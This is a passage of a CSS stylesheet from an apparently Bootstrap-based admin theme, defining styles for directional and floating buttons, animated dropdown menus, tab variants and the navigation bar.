.btn-dark.btn-right.active:before, .btn-dark.btn-right:active:before, .open > .btn-dark.btn-right.dropdown-toggle:before {
    border-left-color: #37474f
}

.btn-dark.btn-bottom:before {
    border-top-color: #526069
}

.btn-dark.btn-bottom:focus:before, .btn-dark.btn-bottom:hover:before {
    border-top-color: #76838f
}

.btn-dark.btn-bottom.active:before, .btn-dark.btn-bottom:active:before, .open > .btn-dark.btn-bottom.dropdown-toggle:before {
    border-top-color: #37474f
}

.btn-dark.btn-left:before {
    border-right-color: #526069
}

.btn-dark.btn-left:focus:before, .btn-dark.btn-left:hover:before {
    border-right-color: #76838f
}

.btn-dark.btn-left.active:before, .btn-dark.btn-left:active:before, .open > .btn-dark.btn-left.dropdown-toggle:before {
    border-right-color: #37474f
}

.btn-icon, .btn.icon {
    line-height: 1em;
    padding: .715rem
}

.btn-group-xs > .btn-icon.btn, .btn-group-xs > .btn.icon, .btn-icon.btn-xs, .btn.icon.btn-xs {
    font-size: .858rem;
    padding: .286rem
}

.btn-icon.btn-sm, .btn.icon.btn-sm {
    font-size: 1rem;
    padding: .572rem
}

.btn-icon.btn-lg, .btn.icon.btn-lg {
    font-size: 1.429rem;
    padding: .858rem
}

.btn-icon.disabled, .btn.icon.disabled {
    color: #a3afb7
}

.btn-icon .icon {
    margin: -1px 0 0
}

.btn-floating {
    font-size: 1.715rem;
    width: 4rem;
    height: 4rem;
    margin: 0;
    padding: 0;
    text-align: center;
    border-radius: 100%;
    -webkit-box-shadow: 0 6px 10px rgba(0, 0, 0, .15);
    box-shadow: 0 6px 10px rgba(0, 0, 0, .15)
}

.btn-floating.btn-xs, .btn-group-xs > .btn-floating.btn {
    font-size: .929rem;
    width: 2.143rem;
    height: 2.143rem;
    padding: 0
}

.btn-floating.btn-sm {
    font-size: 1.072rem;
    width: 2.858rem;
    height: 2.858rem;
    padding: 0
}

.btn-floating.btn-lg {
    font-size: 2.143rem;
    width: 5rem;
    height: 5rem;
    padding: 0
}

.btn-floating i {
    position: relative;
    top: 0
}

.btn-pill-left {
    border-radius: 500px 0 0 500px
}

.btn-pill-right {
    border-radius: 0 500px 500px 0
}

.btn-direction {
    position: relative
}

.btn-direction:before {
    line-height: 0;
    position: absolute;
    content: '';
    border: 8px solid transparent
}

.btn-up:before {
    top: -16px;
    left: 50%;
    margin-left: -8px;
    border-bottom-color: #e4eaec
}

.btn-right:before {
    top: 50%;
    right: -16px;
    margin-top: -8px;
    border-left-color: #e4eaec
}

.btn-bottom:before {
    bottom: -16px;
    left: 50%;
    margin-left: -8px;
    border-top-color: #e4eaec
}

.btn-left:before {
    top: 50%;
    left: -16px;
    margin-top: -8px;
    border-right-color: #e4eaec
}

.btn-group-xs > .dropdown-toggle.btn:after, .dropdown-toggle.btn-xs:after {
    margin-left: 0
}

.dropdown-item .icon:first-child {
    width: 1em;
    margin-right: .5em;
    text-align: center
}

.dropdown-menu.dropdown-menu-bullet {
    margin-top: 12px
}

.dropdown-menu.dropdown-menu-bullet:after, .dropdown-menu.dropdown-menu-bullet:before {
    position: absolute;
    left: 10px;
    display: inline-block;
    width: 0;
    height: 0;
    content: '';
    border: 7px solid transparent;
    border-top-width: 0
}

.dropdown-menu.dropdown-menu-bullet:before {
    top: -7px;
    border-bottom-color: #e4eaec
}

.dropdown-menu.dropdown-menu-bullet:after {
    top: -6px;
    border-bottom-color: #fff
}

.dropdown-menu-right.dropdown-menu-bullet:after, .dropdown-menu-right.dropdown-menu-bullet:before {
    right: 10px;
    left: auto
}

.dropdown-menu.animate {
    overflow: hidden
}

.dropdown-menu.animate > .dropdown-item {
    -webkit-animation: slide-left .5s both;
    -o-animation: slide-left .5s both;
    animation: slide-left .5s both
}

.dropdown-menu.animate > .dropdown-item:nth-child(1) {
    -webkit-animation: animation-delay(.02s);
    -o-animation: animation-delay(.02s);
    animation: animation-delay(.02s)
}

.dropdown-menu.animate > .dropdown-item:nth-child(2) {
    -webkit-animation: animation-delay(.04s);
    -o-animation: animation-delay(.04s);
    animation: animation-delay(.04s)
}

.dropdown-menu.animate > .dropdown-item:nth-child(3) {
    -webkit-animation: animation-delay(.06s);
    -o-animation: animation-delay(.06s);
    animation: animation-delay(.06s)
}

.dropdown-menu.animate > .dropdown-item:nth-child(4) {
    -webkit-animation: animation-delay(.08s);
    -o-animation: animation-delay(.08s);
    animation: animation-delay(.08s)
}

.dropdown-menu.animate > .dropdown-item:nth-child(5) {
    -webkit-animation: animation-delay(.1s);
    -o-animation: animation-delay(.1s);
    animation: animation-delay(.1s)
}

.dropdown-menu.animate > .dropdown-item:nth-child(6) {
    -webkit-animation: animation-delay(.12s);
    -o-animation: animation-delay(.12s);
    animation: animation-delay(.12s)
}

.dropdown-menu.animate > .dropdown-item:nth-child(7) {
    -webkit-animation: animation-delay(.14s);
    -o-animation: animation-delay(.14s);
    animation: animation-delay(.14s)
}

.dropdown-menu.animate > .dropdown-item:nth-child(8) {
    -webkit-animation: animation-delay(.16s);
    -o-animation: animation-delay(.16s);
    animation: animation-delay(.16s)
}

.dropdown-menu.animate > .dropdown-item:nth-child(9) {
    -webkit-animation: animation-delay(.18s);
    -o-animation: animation-delay(.18s);
    animation: animation-delay(.18s)
}

.dropdown-menu.animate > .dropdown-item:nth-child(10) {
    -webkit-animation: animation-delay(.2s);
    -o-animation: animation-delay(.2s);
    animation: animation-delay(.2s)
}

.dropdown-menu.animate > .dropdown-item.dropdown-divider {
    -webkit-animation-name: none;
    -o-animation-name: none;
    animation-name: none
}

.dropdown-menu.animate.animate-reverse > .dropdown-item:nth-last-child(1) {
    -webkit-animation: animation-delay(.02s);
    -o-animation: animation-delay(.02s);
    animation: animation-delay(.02s)
}

.dropdown-menu.animate.animate-reverse > .dropdown-item:nth-last-child(2) {
    -webkit-animation: animation-delay(.04s);
    -o-animation: animation-delay(.04s);
    animation: animation-delay(.04s)
}

.dropdown-menu.animate.animate-reverse > .dropdown-item:nth-last-child(3) {
    -webkit-animation: animation-delay(.06s);
    -o-animation: animation-delay(.06s);
    animation: animation-delay(.06s)
}

.dropdown-menu.animate.animate-reverse > .dropdown-item:nth-last-child(4) {
    -webkit-animation: animation-delay(.08s);
    -o-animation: animation-delay(.08s);
    animation: animation-delay(.08s)
}

.dropdown-menu.animate.animate-reverse > .dropdown-item:nth-last-child(5) {
    -webkit-animation: animation-delay(.1s);
    -o-animation: animation-delay(.1s);
    animation: animation-delay(.1s)
}

.dropdown-menu.animate.animate-reverse > .dropdown-item:nth-last-child(6) {
    -webkit-animation: animation-delay(.12s);
    -o-animation: animation-delay(.12s);
    animation: animation-delay(.12s)
}

.dropdown-menu.animate.animate-reverse > .dropdown-item:nth-last-child(7) {
    -webkit-animation: animation-delay(.14s);
    -o-animation: animation-delay(.14s);
    animation: animation-delay(.14s)
}

.dropdown-menu.animate.animate-reverse > .dropdown-item:nth-last-child(8) {
    -webkit-animation: animation-delay(.16s);
    -o-animation: animation-delay(.16s);
    animation: animation-delay(.16s)
}

.dropdown-menu.animate.animate-reverse > .dropdown-item:nth-last-child(9) {
    -webkit-animation: animation-delay(.18s);
    -o-animation: animation-delay(.18s);
    animation: animation-delay(.18s)
}

.dropdown-menu.animate.animate-reverse > .dropdown-item:nth-last-child(10) {
    -webkit-animation: animation-delay(.2s);
    -o-animation: animation-delay(.2s);
    animation: animation-delay(.2s)
}

.dropup .dropdown-menu.dropdown-menu-bullet, .navbar-fixed-bottom .dropdown .dropdown-menu.dropdown-menu-bullet {
    margin-bottom: 12px
}

.dropup .dropdown-menu.dropdown-menu-bullet:after, .dropup .dropdown-menu.dropdown-menu-bullet:before, .navbar-fixed-bottom .dropdown .dropdown-menu.dropdown-menu-bullet:after, .navbar-fixed-bottom .dropdown .dropdown-menu.dropdown-menu-bullet:before {
    top: auto;
    border-top-width: 7px;
    border-bottom-width: 0
}

.dropup .dropdown-menu.dropdown-menu-bullet:before, .navbar-fixed-bottom .dropdown .dropdown-menu.dropdown-menu-bullet:before {
    bottom: -7px;
    border-top-color: #e4eaec
}

.dropup .dropdown-menu.dropdown-menu-bullet:after, .navbar-fixed-bottom .dropdown .dropdown-menu.dropdown-menu-bullet:after {
    bottom: -6px;
    border-top-color: #fff
}

.dropdown-menu > .dropdown-header {
    font-size: 1rem;
    font-weight: 700;
    padding: 8px 20px 6px;
    cursor: default
}

.dropdown-menu > .dropdown-submenu {
    position: relative
}

.dropdown-menu > .dropdown-submenu > .dropdown-item {
    position: relative
}

.dropdown-menu > .dropdown-submenu > .dropdown-item:after {
    position: absolute;
    right: 10px;
    display: inline-block;
    width: 0;
    height: 0;
    margin-top: 6px;
    content: '';
    vertical-align: middle;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px dashed
}

.dropdown-menu > .dropdown-submenu .dropdown-menu {
    left: 100%;
    margin: 0
}

.dropdown-menu > .dropdown-submenu.dropdown-menu-left .dropdown-menu {
    left: -100%
}

.dropdown-menu > .dropdown-submenu:hover .dropdown-menu {
    display: block
}

.dropdown .dropdown-submenu .dropdown-menu {
    top: 0
}

.dropup .dropdown-submenu .dropdown-menu {
    bottom: 0
}

.dropdown-menu-media {
    width: 360px;
    padding-top: 0;
    padding-bottom: 0
}

.dropdown-menu-media > li {
    margin: 0;
    padding: 0
}

.dropdown-menu-media .dropdown-menu-header {
    position: relative;
    padding: 20px 20px;
    border-bottom: 1px solid #e4eaec;
    background-color: #fff
}

.dropdown-menu-media .dropdown-menu-header > h3, .dropdown-menu-media .dropdown-menu-header > h4, .dropdown-menu-media .dropdown-menu-header > h5 {
    margin: 0
}

.dropdown-menu-media .dropdown-menu-header .tag {
    position: absolute;
    top: 50%;
    right: 20px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%)
}

.dropdown-menu-media .list-group {
    font-size: .858rem;
    max-height: 270px;
    overflow-y: auto;
    margin: 0;
    border-radius: 0
}

.dropdown-menu-media .list-group-item {
    margin: 0;
    padding: 0 20px;
    border: none;
    border-radius: 0 !important
}

.dropdown-menu-media .list-group-item .media {
    padding: 15px 0;
    border-top: 1px solid #e4eaec
}

.dropdown-menu-media .list-group-item:first-child .media {
    border-top: none
}

.dropdown-menu-media > .dropdown-menu-footer {
    border-top: 1px solid #e4eaec;
    background-color: #f3f7f9
}

.dropdown-menu-media > .dropdown-menu-footer > a {
    margin: 0;
    padding: 15px 20px !important;
    color: #a3afb7 !important
}

.dropdown-menu-media > .dropdown-menu-footer > a:hover {
    color: #89bceb !important;
    background-color: transparent !important
}

.dropdown-menu-media > .dropdown-menu-footer > .dropdown-menu-footer-btn {
    float: right
}

.dropdown-menu-media > .dropdown-menu-footer > .dropdown-menu-footer-btn:hover {
    color: #89bceb !important;
    background-color: transparent !important
}

.dropdown-menu-primary .dropdown-iten.active, .dropdown-menu-primary .dropdown-iten.active:focus, .dropdown-menu-primary .dropdown-iten.active:hover {
    color: #fff;
    background-color: #62a8ea
}

.dropdown-menu-success .dropdown-iten.active, .dropdown-menu-success .dropdown-iten.active:focus, .dropdown-menu-success .dropdown-iten.active:hover {
    color: #fff;
    background-color: #46be8a
}

.dropdown-menu-info .dropdown-iten.active, .dropdown-menu-info .dropdown-iten.active:focus, .dropdown-menu-info .dropdown-iten.active:hover {
    color: #fff;
    background-color: #57c7d4
}

.dropdown-menu-warning .dropdown-iten.active, .dropdown-menu-warning .dropdown-iten.active:focus, .dropdown-menu-warning .dropdown-iten.active:hover {
    color: #fff;
    background-color: #f2a654
}

.dropdown-menu-danger .dropdown-iten.active, .dropdown-menu-danger .dropdown-iten.active:focus, .dropdown-menu-danger .dropdown-iten.active:hover {
    color: #fff;
    background-color: #f96868
}

.dropdown-menu-dark .dropdown-iten.active, .dropdown-menu-dark .dropdown-iten.active:focus, .dropdown-menu-dark .dropdown-iten.active:hover {
    color: #fff;
    background-color: #526069
}

.btn-group .btn ~ .dropdown-toggle {
    margin-left: -1px;
    padding-right: .8em;
    padding-left: .8em
}

.btn-group .btn ~ .dropdown-toggle:after {
    margin-left: 0
}

.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, .05)
}

.btn-group:focus .dropdown-toggle {
    -webkit-transition: .25s;
    -o-transition: .25s;
    transition: .25s
}

.input-group-addon {
    -webkit-transition: border .25s linear, color .25s linear, background-color .25s linear;
    -o-transition: border .25s linear, color .25s linear, background-color .25s linear;
    transition: border .25s linear, color .25s linear, background-color .25s linear
}

.input-group-btn .btn {
    padding: 6px 10px
}

.input-group-btn .btn > .icon {
    line-height: inherit;
    vertical-align: bottom
}

.input-group-lg .input-group-addon, .input-group-lg .input-group-btn {
    line-height: 1.333333
}

.input-group-sm .input-group-addon, .input-group-sm .input-group-btn {
    line-height: 1.5
}

.nav-link:focus {
    outline: 0
}

.nav-link .close {
    display: inline-block;
    margin-left: 10px
}

.nav-tabs .nav-link > .icon {
    line-height: 1;
    margin-right: .5em
}

.nav-tabs .dropup .dropdown-menu {
    margin-bottom: -1px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.nav-pills .nav-link {
    -webkit-transition: border .2s linear 0s, color .2s linear 0s, background-color .2s linear 0s;
    -o-transition: border .2s linear 0s, color .2s linear 0s, background-color .2s linear 0s;
    transition: border .2s linear 0s, color .2s linear 0s, background-color .2s linear 0s
}

.nav-pills-rounded .nav-link {
    margin-right: 5px;
    margin-left: 5px;
    padding-right: 20px;
    padding-left: 20px;
    border-radius: 1000px
}

.nav-tabs-reverse .nav-item {
    float: right
}

.nav-tabs-reverse .nav-item + .nav-item {
    margin-right: 2px;
    margin-left: 0
}

.nav-tabs-solid {
    border-bottom-color: #f3f7f9
}

.nav-tabs-solid .nav-link:hover {
    border-color: transparent
}

.nav-tabs-solid .nav-item.open .nav-link, .nav-tabs-solid .nav-item.open .nav-link:focus, .nav-tabs-solid .nav-item.open .nav-link:hover, .nav-tabs-solid .nav-link.active, .nav-tabs-solid .nav-link.active:focus, .nav-tabs-solid .nav-link.active:hover {
    color: #76838f;
    border-color: transparent;
    background-color: #f3f7f9
}

.nav-tabs-solid ~ .tab-content {
    padding: 1.429rem;
    background-color: #f3f7f9
}

.nav-tabs-line {
    position: relative
}

.nav-tabs-line .nav-link {
    padding: .715rem 1.429rem;
    border-bottom: 2px solid transparent
}

.nav-tabs-line .nav-link:focus, .nav-tabs-line .nav-link:hover {
    background-color: transparent
}

.nav-tabs-line .nav-link:hover {
    border-bottom-color: #ccd5db
}

.nav-tabs-line .nav-item.open .nav-link, .nav-tabs-line .nav-item.open .nav-link:focus, .nav-tabs-line .nav-item.open .nav-link:hover, .nav-tabs-line .nav-link.active, .nav-tabs-line .nav-link.active:focus, .nav-tabs-line .nav-link.active:hover {
    color: #62a8ea;
    border-bottom: 2px solid #62a8ea;
    background-color: transparent
}

.nav-tabs-line .dropdown-menu {
    margin-top: 0
}

.nav-tabs-line .dropup .dropdown-menu {
    margin-bottom: 0
}

.nav-tabs-line .nav-item.open > .nav-link, .nav-tabs-line .nav-item.open > .nav-link:focus, .nav-tabs-line .nav-item.open > .nav-link:hover {
    border-bottom-color: #62a8ea
}

.tabs-line-top {
    border-bottom: 1px solid #e4eaec
}

.tabs-line-top .nav-item .nav-link, .tabs-line-top .nav-link {
    bottom: -1px;
    border-top: 2px solid transparent;
    border-bottom-color: transparent
}

.tabs-line-top .nav-item .nav-link:hover, .tabs-line-top .nav-link:hover {
    border-top: 2px solid #ccd5db;
    border-bottom-color: transparent
}

.tabs-line-top .nav-item.open .nav-link, .tabs-line-top .nav-item.open .nav-link:focus, .tabs-line-top .nav-item.open .nav-link:hover, .tabs-line-top .nav-link.active, .tabs-line-top .nav-link.active:focus, .tabs-line-top .nav-link.active:hover {
    color: #62a8ea;
    border-top: 2px solid #62a8ea;
    border-right: 1px solid #e4eaec;
    border-bottom: 1px solid #fff;
    border-left: 1px solid #e4eaec;
    background-color: transparent
}

.nav-tabs-vertical::after {
    display: table;
    clear: both;
    content: ''
}

.nav-tabs-vertical .nav-tabs {
    float: left;
    border-right: 1px solid #e4eaec;
    border-bottom: none
}

.nav-tabs-vertical .nav-tabs .nav-item {
    float: none;
    margin-right: -1px;
    margin-bottom: 2px;
    margin-left: 0
}

.nav-tabs-vertical .nav-tabs .nav-link {
    border-radius: .286rem 0 0 .286rem
}

.nav-tabs-vertical .nav-tabs .nav-link:hover {
    border-right-color: #e4eaec;
    border-bottom-color: transparent
}

.nav-tabs-vertical .nav-tabs .nav-link.active, .nav-tabs-vertical .nav-tabs .nav-link.active:focus, .nav-tabs-vertical .nav-tabs .nav-link.active:hover {
    border-right-color: #62a8ea
}

.nav-tabs-vertical .nav-tabs-reverse {
    float: right;
    border-right: none;
    border-left: 1px solid #e4eaec
}

.nav-tabs-vertical .nav-tabs-reverse .nav-item {
    margin-right: 0;
    margin-left: -1px
}

.nav-tabs-vertical .nav-tabs-reverse .nav-link {
    border-radius: 0 .286rem .286rem 0
}

.nav-tabs-vertical .nav-tabs-reverse .nav-link:hover {
    border-right-color: transparent;
    border-left-color: #e4eaec
}

.nav-tabs-vertical .nav-tabs-reverse .nav-link.active, .nav-tabs-vertical .nav-tabs-reverse .nav-link.active:focus, .nav-tabs-vertical .nav-tabs-reverse .nav-link.active:hover {
    border-left-color: #62a8ea
}

.nav-tabs-vertical .nav-tabs-solid {
    border-right-color: #f3f7f9
}

.nav-tabs-vertical .nav-tabs-solid .nav-link:hover {
    border-color: transparent
}

.nav-tabs-vertical .nav-tabs-solid .nav-link.active, .nav-tabs-vertical .nav-tabs-solid .nav-link.active:focus, .nav-tabs-vertical .nav-tabs-solid .nav-link.active:hover {
    border-color: transparent
}

.nav-tabs-vertical .nav-tabs-solid + .tab-content {
    padding: 1.429rem
}

.nav-tabs-vertical .nav-tabs-solid.nav-tabs-reverse {
    border-left-color: #f3f7f9
}

.nav-tabs-vertical .nav-tabs-line .nav-link {
    border-right: 2px solid transparent;
    border-bottom: none
}

.nav-tabs-vertical .nav-tabs-line .nav-link:hover {
    border-right-color: #ccd5db
}

.nav-tabs-vertical .nav-tabs-line .nav-link.active, .nav-tabs-vertical .nav-tabs-line .nav-link.active:focus, .nav-tabs-vertical .nav-tabs-line .nav-link.active:hover {
    border-right: 2px solid #62a8ea;
    border-bottom: none
}

.nav-tabs-vertical .nav-tabs-line.nav-tabs-reverse .nav-link {
    border-right-width: 1px;
    border-left: 2px solid transparent
}

.nav-tabs-vertical .nav-tabs-line.nav-tabs-reverse .nav-link:hover {
    border-color: transparent;
    border-left-color: #ccd5db
}

.nav-tabs-vertical .nav-tabs-line.nav-tabs-reverse .nav-link.active, .nav-tabs-vertical .nav-tabs-line.nav-tabs-reverse .nav-link.active:focus, .nav-tabs-vertical .nav-tabs-line.nav-tabs-reverse .nav-link.active:hover {
    border-right: 1px solid transparent;
    border-left: 2px solid #62a8ea
}

.nav-tabs-vertical .tab-content {
    overflow: hidden
}

.nav-tabs-inverse .nav-tabs-solid {
    border-bottom-color: #fff
}

.nav-tabs-inverse .nav-tabs-solid .nav-link.active, .nav-tabs-inverse .nav-tabs-solid .nav-link.active:focus, .nav-tabs-inverse .nav-tabs-solid .nav-link.active:hover {
    color: #76838f;
    background-color: #fff
}

.nav-tabs-inverse.nav-tabs-vertical .nav-tabs-solid {
    border-right-color: #fff
}

.nav-tabs-inverse.nav-tabs-vertical .nav-tabs-solid.nav-tabs-reverse {
    border-left-color: #fff
}

.nav-tabs-inverse .tab-content {
    background: #fff
}

.nav-tabs-animate .tab-content {
    overflow: hidden
}

.nav-tabs-lg .nav-link {
    font-size: 1.286rem;
    line-height: 1.333333;
    padding: .858rem 1.429rem
}

.nav-tabs-sm .nav-link {
    font-size: .858rem;
    line-height: 1.5;
    padding: .358rem .715rem
}

.navbar {
    min-height: 4.715rem;
    padding: 0;
    border: none;
    -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, .08);
    box-shadow: 0 2px 4px rgba(0, 0, 0, .08)
}

.navbar-nav {
    margin: .78575rem -.9375rem
}

.navbar-nav .nav-item {
    float: none
}

.navbar-nav .nav-link {
    padding-top: 1.572rem;
    padding-bottom: 1.572rem
}

.navbar-nav .nav-item .nav-link {
    line-height: 22px;
    padding-top: .715rem;
    padding-bottom: .715rem
}

.navbar-nav .nav-item + .nav-item {
    margin-left: 0
}

.navbar-nav > .nav-item > .dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        border: 0;
        background-color: transparent;
        -webkit-box-shadow: none;
        box-shadow: none
    }

    .navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu .dropdown-item {
        padding: 5px 15px 5px 25px
    }

    .navbar-nav .open .dropdown-menu .dropdown-item {
        line-height: 22px
    }

    .navbar-nav .open .dropdown-menu .dropdown-item:focus, .navbar-nav .open .dropdown-menu .dropdown-item:hover {
        background-image: none
    }
}

@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0
    }

    .navbar-nav > .nav-item {
        float: left
    }

    .navbar-nav > .nav-item > .nav-link {
        padding-top: 1.5715rem;
        padding-bottom: 1.5715rem
    }

    .navbar-nav.navbar-right:last-child {
        margin-right: -.9375rem
    }
}

.navbar-header::after {
    display: table;
    clear: both;
    content: ''
}

@media (min-width: 768px) {
    .navbar-header {
        float: left
    }
}

.container-fluid .navbar-collapse, .container-fluid .navbar-header {
    margin-right: -.9375rem;
    margin-left: -.9375rem
}

@media (min-width: 768px) {
    .container-fluid .navbar-collapse, .container-fluid .navbar-header {
        margin-right: 0;
        margin-left: 0
    }
}

.navbar-toggler {
    line-height: 22px;
    position: relative;
    float: right;
    height: 4.715rem;
    margin-top: 0;
    margin-right: .9375rem;
    margin-bottom: 0;
    padding: 1.5715rem .9375rem;
    cursor: pointer;
    -webkit-transition: color .25s linear;
    -o-transition: color .25s linear;
    transition: color .25s linear;
    border: 1px solid transparent;
    border-radius: .215rem;
    background: 0 0 !important;
    background-image: none
}

.navbar-toggler:hover {
    background: 0 0 !important
}

.navbar-toggler:focus {
    outline: 0
}

.navbar-toggler .icon {
    margin-top: -1px
}

.navbar-toggler .icon-bar {
    display: block;
    width: 1.572rem;
    height: 2px;
    border-radius: 1px
}

.navbar-toggler .icon-bar + .icon-bar {
    margin-top: .286rem
}

@media (min-width: 768px) {
    .navbar-toggler {
        display: none
    }
}

.navbar-toggler-left {
    float: left;
    margin-right: 0;
    margin-left: .9375rem
}

.navbar-collapse {
    overflow-x: visible;
    padding-right: .9375rem;
    padding-left: .9375rem;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    -webkit-overflow-scrolling: touch
}

.navbar-collapse::after {
    display: table;
    clear: both;
    content: ''
}

.navbar-collapse.in {
    overflow-y: visible
}

@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }

    .navbar-collapse.collapse {
        display: block !important;
        overflow: visible !important;
        height: auto !important;
        padding-bottom: 0
    }

    .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
        padding-right: 0;
        padding-left: 0
    }
}

.navbar-fixed-bottom, .navbar-fixed-top {
    width: 100%
}

.navbar-brand {
    font-size: 1.286rem;
    font-weight: 500;
    line-height: 22px;
    float: left;
    height: 4.715rem;
    margin: 0;
    padding: 1.5715rem 1.429rem
}

.navbar-brand:focus, .navbar-brand:hover {
    text-decoration: none
}

.navbar-brand > img.navbar-brand-logo {
    display: inline-block
}

@media (min-width: 768px) {
    .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
        margin-left: -.9375rem
    }
}

.navbar-toolbar {
    float: left
}

.navbar-toolbar::after {
    display: table;
    clear: both;
    content: ''
}

.navbar-toolbar .nav-item {
    float: left
}

.navbar-toolbar .nav-item::after {
    display: table;
    clear: both;
    content: ''
}

.navbar-toolbar .nav-link {
    line-height: 22px;
    padding-top: 1.5715rem;
    padding-bottom: 1.5715rem
}

.navbar-toolbar .dropdown-menu {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    -o-transform-origin: 100% 0;
    transform-origin: 100% 0;
    -webkit-animation-duration: .3s;
    -o-animation-duration: .3s;
    animation-duration: .3s
}

@media (max-width: 767px) {
    .navbar-toolbar .dropdown-menu:not(.dropdown-menu-media) {
        overflow-x: hidden;
        overflow-y: scroll;
        max-height: 28.572rem;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-overflow-scrolling: touch
    }
}

@media (max-width: 767px) and (max-device-width: 480px) and (orientation: landscape) {
    .navbar-toolbar .dropdown-menu:not(.dropdown-menu-media) {
        max-height: 14.286rem
    }
}

@media (max-width: 767px) {
    .navbar-toolbar .open {
        position: static
    }

    .navbar-toolbar .open .dropdown-menu {
        right: 0;
        left: 0;
        float: none;
        width: auto;
        margin-top: 0;
        border-top-left-radius: 0;
        border-top-right-radius: 0
    }
}

@media (max-width: 767px) {
    .navbar-toolbar-left {
        float: left !important
    }

    .navbar-toolbar-right {
        float: right !important
    }
}

.navbar-nav .nav-link.navbar-avatar, .navbar-toolbar .nav-link.navbar-avatar {
    padding-top: 1.286rem;
    padding-bottom: 1.286rem
}

@media (max-width: 767px) {
    .navbar-nav .nav-link.navbar-avatar {
        padding-top: .429rem;
        padding-bottom: .429rem
    }
}

.navbar-avatar .avatar {
    width: 2.143rem
}

@media (min-width: 768px) {
    .navbar-left {
        float: left
    }

    .navbar-right {
        float: right;
        margin-right: -.9375rem
    }

    .navbar-right ~ .navbar-right {
        margin-right: 0
    }

    .navbar-right .dropdown-menu {
        right: 0;
        left: auto
    }
}

.navbar-default {
    border-color: #e4eaec;
    background-color: #fff
}

.navbar-default .navbar-brand {
    color: #37474f
}

.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
    color: #37474f;
    background-color: none
}

.navbar-default .navbar-nav .nav-link {
    color: #76838f
}

.navbar-default .navbar-nav .nav-link:focus, .navbar-default .navbar-nav .nav-link:hover {
    color: #526069;
    background-color: rgba(243, 247, 249, .3)
}

.navbar-default .navbar-nav .nav-link.active, .navbar-default .navbar-nav .nav-link.active:focus, .navbar-default .navbar-nav .nav-link.active:hover, .navbar-default .navbar-nav > .active > .nav-link, .navbar-default .navbar-nav > .active > .nav-link:focus, .navbar-default .navbar-nav > .active > .nav-link:hover {
    color: #526069;
    background-color: rgba(243, 247, 249, .6)
}

.navbar-default .navbar-nav .nav-link.disabled, .navbar-default .navbar-nav .nav-link.disabled:focus, .navbar-default .navbar-nav .nav-link.disabled:hover, .navbar-default .navbar-nav > .disabled > .nav-link, .navbar-default .navbar-nav > .disabled > .nav-link:focus, .navbar-default .navbar-nav > .disabled > .nav-link:hover {
    color: #ccd5db;
    background-color: transparent
}

.navbar-default .navbar-toggler {
    border-color: transparent
}

.navbar-default .navbar-toggler:focus, .navbar-default .navbar-toggler:hover {
    background-color: rgba(243, 247, 249, .3)
}

.navbar-default .navbar-toggler .icon-bar {
    background-color: #76838f
}

.navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border-color: #e4eaec
}

.navbar-default .navbar-nav > .open > .nav-link, .navbar-default .navbar-nav > .open > .nav-link:focus, .navbar-default .navbar-nav > .open > .nav-link:hover {
    color: #526069;
    background-color: rgba(243, 247, 249, .6)
}

@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu .dropdown-item {
        color: #76838f
    }

    .navbar-default .navbar-nav .open .dropdown-menu .dropdown-item:focus, .navbar-default .navbar-nav .open .dropdown-menu .dropdown-item:hover {
        color: #526069;
        background-color: rgba(243, 247, 249, .3)
    }

    .navbar-default .navbar-nav .open .dropdown-menu .dropdown-item.active, .navbar-default .navbar-nav .open .dropdown-menu .dropdown-item.active:focus, .navbar-default .navbar-nav .open .dropdown-menu .dropdown-item.active:hover {
        color: #526069;
        background-color: rgba(243, 247, 249, .6)
    }

    .navbar-default .navbar-nav .open .dropdown-menu .dropdown-item.disabled, .navbar-default .navbar-nav .open .dropdown-menu .dropdown-item.disabled:focus, .navbar-default .navbar-nav .open .dropdown-menu .dropdown-item.disabled:hover {
        color: #ccd5db;
        background-color: transparent
    }
}

.navbar-default .navbar-link {
    color: #76838f
}

.navbar-default .navbar-link:hover {
    color: #526069
}

.navbar-default .navbar-toolbar .nav-link {
    display: block;
    color: #76838f
}

.navbar-default .navbar-toolbar .nav-link:focus, .navbar-default .navbar-toolbar .nav-link:hover {
    color: #526069;
    background-color: rgba(243, 247, 249, .3)
}

.navbar-default .navbar-toolbar .nav-link.active, .navbar-default .navbar-toolbar .nav-link.active:focus, .navbar-default .navbar-toolbar .nav-link.active:hover, .navbar-default .navbar-toolbar > .active > .nav-link, .navbar-default .navbar-toolbar > .active > .nav-link:focus, .navbar-default .navbar-toolbar > .active > .nav-link:hover {
    color: #526069;
    background-color: rgba(243, 247, 249, .6)
}

.navbar-default .navbar-toolbar .nav-link.disabled, .navbar-default .navbar-toolbar .nav-link.disabled:focus, .navbar-default .navbar-toolbar .nav-link.disabled:hover, .navbar-default .navbar-toolbar > .disabled > .nav-link, .navbar-default .navbar-toolbar > .disabled > .nav-link:focus, .navbar-default .navbar-toolbar > .disabled > .nav-link:hover {
    color: #ccd5db;
    background-color: transparent
}

.navbar-default .navbar-toggler {
    color: #76838f
}

